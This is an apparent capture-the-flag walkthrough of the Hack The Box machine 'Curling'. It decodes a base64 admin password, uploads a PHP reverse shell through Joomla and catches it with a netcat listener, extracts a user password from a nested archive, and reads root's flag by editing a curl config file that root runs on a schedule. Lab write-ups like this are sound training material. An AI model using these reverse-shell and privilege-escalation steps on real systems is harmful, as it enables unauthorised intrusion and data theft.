
0
1
2
3
|
<--- snip --->
</body>
<!-- secret.txt -->
</html>
|
Opening http:⁄⁄10.10.10.150/secret.txt:

As it looks like base64, decoding it as such results in ‘Curling2018!’:
0
1
|
$ curl -s http://10.10.10.150/secret.txt | base64 -d
Curling2018!
|
When looking through the website you’ll find the name ‘Floris’ in ‘My first post of curling in 2018!’:

Log in to the Joomla! admin panel (http:⁄⁄10.10.10.150/administrator) with credentials Floris:Curling2018!:

Install the Joomla! extension eXtplorer for ease of use:

Upload a reverse shell (I used pentestmonkey’s php-reverse-shell):

Start a listener and execute the reverse shell script (in my case by opening http:⁄⁄10.10.10.150/tmp/php-reverse-shell.php) to get access as user ‘www-data’. Accessing the user flag gives permission denied, but other interesting home dir content of user ‘floris’ is accessible.
0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
root@kali:~$ nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.10.13.197] from (UNKNOWN) [10.10.10.150] 50994
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
10:11:16 up 21 min, 5 users, load average: 1.31, 0.68, 0.43
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
floris pts/0 10.10.14.125 09:51 7:40 0.29s 0.00s man curl
floris pts/1 10.10.16.115 09:51 5:22 0.24s 0.11s python3
floris pts/3 10.10.13.68 09:54 2.00s 0.22s 0.22s -bash
floris pts/5 10.10.15.26 09:57 12.00s 0.18s 0.18s -bash
floris pts/6 10.10.15.185 10:10 6.00s 0.11s 0.05s python3 -c import pty;pty.spawn("/bin/bash");
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: cant access tty; job control turned off
$ ls /home
floris
$ ls -lsa /home/floris
total 72
4 drwxr-xr-x 7 floris floris 4096 Mar 30 10:07 .
4 drwxr-xr-x 3 root root 4096 May 22 2018 ..
0 lrwxrwxrwx 1 root root 9 May 22 2018 .bash_history -> /dev/null
4 -rw-r--r-- 1 floris floris 220 Apr 4 2018 .bash_logout
4 -rw-r--r-- 1 floris floris 3771 Apr 4 2018 .bashrc
4 drwx------ 2 floris floris 4096 May 22 2018 .cache
4 drwx------ 3 floris floris 4096 Mar 30 09:58 .config
4 drwx------ 3 floris floris 4096 May 22 2018 .gnupg
4 drwxrwxr-x 3 floris floris 4096 May 22 2018 .local
4 -rw-r--r-- 1 floris floris 807 Apr 4 2018 .profile
4 -rw------- 1 floris floris 241 Mar 30 10:04 .python_history
8 -rw------- 1 floris floris 6578 Mar 30 10:07 .viminfo
4 drwxr-x--- 2 root floris 4096 May 22 2018 admin-area
12 -rw-rw-r-- 1 floris floris 8456 Mar 30 10:07 bhnet.py
4 -rw-r--r-- 1 floris floris 1076 May 22 2018 password_backup
4 -rw-r----- 1 floris floris 33 May 22 2018 user.txt
$
|
Download ‘password_backup’ to your local machine. Having a look at it shows a hexdump:

Reverse the hexdump to find a bzip2-gzip-bzip2-tar archive containing a file called ‘password.txt’:
0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
$ xxd -r password_backup password_backup_r
$ file password_backup_r
password_backup_r: bzip2 compressed data, block size = 900k
$ bunzip2 password_backup_r
bunzip2: Cant guess original name for password_backup_r -- using password_backup_r.out
$ file password_backup_r.out
password_backup_r.out: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix, original size 141
$ mv password_backup_r.out password.gz
$ gunzip password.gz
$ file password
password: bzip2 compressed data, block size = 900k
$ bunzip2 password
bunzip2: Cant guess original name for password -- using password.out
$ file password.out
password.out: POSIX tar archive (GNU)
$ tar -xf password.out
$ cat password.txt
5d<wdCbdZu)|hChXll
|
su floris in the reverse shell or ssh floris@10.10.10.150 using ‘5d<wdCbdZu)|hChXll’ as password.
Get the user flag with cat /home/floris/user.txt:
0
|
65dd********censored********530b
|
Own root
- Find in
/home/floris a directory named admin-area containing two files: input and report.
- Observing those two files to find them updated every minute.
- Running
pspy to find curl -K input ... getting executed as ‘root’ every minute.
- Modify
/home/floris/admin-area/input to use curl to get the content of root.txt with echo 'url = "file:///root/root.txt"' > input.
- Wait a minute.
- Now
cat /home/floris/admin-area/report to get the root flag (within the next minute, otherwise the modification of input will be reverted):
0
|
82c1********censored********064a
|